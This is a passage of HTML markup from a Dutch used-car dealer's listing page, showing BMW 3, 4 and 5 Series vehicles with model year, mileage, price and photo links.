		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-330e/bmw-3-serie-touring-330e-foto-12/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3 Serie</h3>
		                    <p class="car-archive-edition">Touring 330e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">88.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 34.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-330e-2/bmw-3-serie-touring-330e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.968.591/20846050469-49968591-1-530x353.jpg" class="" alt="BMW 3 Serie Touring 330e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.968.591/20846050469-49968591-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.968.591/20846050469-49968591-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.968.591/20846050469-49968591-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.968.591/20846050469-49968591-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.968.591/20846050469-49968591-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-330e-2/bmw-3-serie-touring-330e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3 Serie</h3>
		                    <p class="car-archive-edition">Touring 330e</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">118.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 33.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-330e-xdrive/bmw-3-serie-touring-330e-xdrive-foto-8/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.771/20846048330-50196771-1-530x353.jpg" class="" alt="BMW 3 Serie Touring 330e xDrive – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.771/20846048330-50196771-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.771/20846048330-50196771-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.771/20846048330-50196771-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.771/20846048330-50196771-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.771/20846048330-50196771-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-330e-xdrive/bmw-3-serie-touring-330e-xdrive-foto-8/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3 Serie</h3>
		                    <p class="car-archive-edition">Touring 330e xDrive</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">56.677 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 41.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-m340i-xdrive/bmw-3-serie-touring-m340i-xdrive-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.861/20815286049-50333861-1-530x353.jpg" class="" alt="BMW 3 Serie Touring M340i xDrive – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.861/20815286049-50333861-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.861/20815286049-50333861-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.861/20815286049-50333861-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.861/20815286049-50333861-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.861/20815286049-50333861-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-m340i-xdrive/bmw-3-serie-touring-m340i-xdrive-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3 Serie</h3>
		                    <p class="car-archive-edition">Touring M340i xDrive</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">73.728 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 63.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-330e-xdrive-2/bmw-3-serie-touring-330e-xdrive-foto-10/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.819.733/20872416710-50819733-1-530x353.jpg" class="" alt="BMW 3 Serie Touring 330e xDrive – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-330e-xdrive-2/bmw-3-serie-touring-330e-xdrive-foto-10/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3 Serie</h3>
		                    <p class="car-archive-edition">Touring 330e xDrive</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">60.893 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 41.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-330e/bmw-3-serie-330e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.644/20846049277-47872644-1-530x353.jpg" class="" alt="BMW 3-serie 330e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.644/20846049277-47872644-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.644/20846049277-47872644-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.644/20846049277-47872644-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.644/20846049277-47872644-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.644/20846049277-47872644-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-330e/bmw-3-serie-330e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3-serie</h3>
		                    <p class="car-archive-edition">330e</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">137.134 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 27.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-m340i-xdrive/bmw-3-serie-m340i-xdrive-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.657/20846047217-47872657-1-530x353.jpg" class="" alt="BMW 3-serie M340i xDrive – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.657/20846047217-47872657-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.657/20846047217-47872657-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.657/20846047217-47872657-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.657/20846047217-47872657-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.657/20846047217-47872657-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-m340i-xdrive/bmw-3-serie-m340i-xdrive-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3-serie</h3>
		                    <p class="car-archive-edition">M340i xDrive</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">116.051 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 51.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-330e-4/bmw-3-serie-330e-foto-4/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.450.500/20846046385-49450500-1-530x353.jpg" class="" alt="BMW 3-serie 330e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.450.500/20846046385-49450500-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.450.500/20846046385-49450500-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.450.500/20846046385-49450500-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.450.500/20846046385-49450500-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.450.500/20846046385-49450500-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-330e-4/bmw-3-serie-330e-foto-4/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3-serie</h3>
		                    <p class="car-archive-edition">330e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">77.217 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 38.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-m340i-xdrive-2/bmw-3-serie-m340i-xdrive-foto-3/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.971.165/20746290539-49971165-1-530x353.jpg" class="" alt="BMW 3-serie M340i xDrive – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.971.165/20746290539-49971165-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.971.165/20746290539-49971165-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.971.165/20746290539-49971165-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.971.165/20746290539-49971165-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.971.165/20746290539-49971165-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-m340i-xdrive-2/bmw-3-serie-m340i-xdrive-foto-3/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 3-serie</h3>
		                    <p class="car-archive-edition">M340i xDrive</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">51.305 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-4-serie-coupe-420i/bmw-4-serie-coupe-420i-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.584.139/20897792796-48584139-1-530x353.jpg" class="" alt="BMW 4 Serie Coupé 420i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.584.139/20897792796-48584139-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.584.139/20897792796-48584139-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.584.139/20897792796-48584139-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.584.139/20897792796-48584139-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.584.139/20897792796-48584139-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-4-serie-coupe-420i/bmw-4-serie-coupe-420i-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 4 Serie</h3>
		                    <p class="car-archive-edition">Coupé 420i</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">50.000 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-4-serie-gran-coupe-420i/bmw-4-serie-gran-coupe-420i-foto-4/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.198/20846050420-49686198-1-530x353.jpg" class="" alt="BMW 4 Serie Gran Coupé 420i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.198/20846050420-49686198-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.198/20846050420-49686198-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.198/20846050420-49686198-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.198/20846050420-49686198-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.686.198/20846050420-49686198-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-4-serie-gran-coupe-420i/bmw-4-serie-gran-coupe-420i-foto-4/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 4 Serie</h3>
		                    <p class="car-archive-edition">Gran Coupé 420i</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">69.667 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 39.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-4-serie-cabrio-430i/bmw-4-serie-cabrio-430i-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.967.026/20870347293-50967026-1-530x353.jpg" class="" alt="BMW 4 Serie Cabrio 430i – Foto" loading="lazy" decoding="async" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-4-serie-cabrio-430i/bmw-4-serie-cabrio-430i-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 4 Serie</h3>
		                    <p class="car-archive-edition">Cabrio 430i</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">95.511 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 41.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-touring-520i/bmw-5-serie-touring-520i-foto-4/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.686/20846047390-47872686-1-530x353.jpg" class="" alt="BMW 5 Serie Touring 520i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.686/20846047390-47872686-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.686/20846047390-47872686-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.686/20846047390-47872686-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.686/20846047390-47872686-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.872.686/20846047390-47872686-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-touring-520i/bmw-5-serie-touring-520i-foto-4/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 5 Serie</h3>
		                    <p class="car-archive-edition">Touring 520i</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">70.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 35.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-touring-530e/bmw-5-serie-touring-530e-foto/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.576.294/20846043766-48576294-1-530x353.jpg" class="" alt="BMW 5 Serie Touring 530e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.576.294/20846043766-48576294-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.576.294/20846043766-48576294-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.576.294/20846043766-48576294-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.576.294/20846043766-48576294-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/48.576.294/20846043766-48576294-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-touring-530e/bmw-5-serie-touring-530e-foto/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 5 Serie</h3>
		                    <p class="car-archive-edition">Touring 530e</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">98.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 38.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-530e-xdrive/bmw-5-serie-530e-xdrive-foto-2/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.753/20846046050-50196753-1-530x353.jpg" class="" alt="BMW 5 Serie 530e xDrive – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.753/20846046050-50196753-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.753/20846046050-50196753-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.753/20846046050-50196753-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.753/20846046050-50196753-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.196.753/20846046050-50196753-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-5-serie-530e-xdrive/bmw-5-serie-530e-xdrive-foto-2/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 5 Serie</h3>
		                    <p class="car-archive-edition">530e xDrive</p>
		                    
		                    <p class="car-archive-specs">2023</p><p class="car-archive-specs">70.922 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 41.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
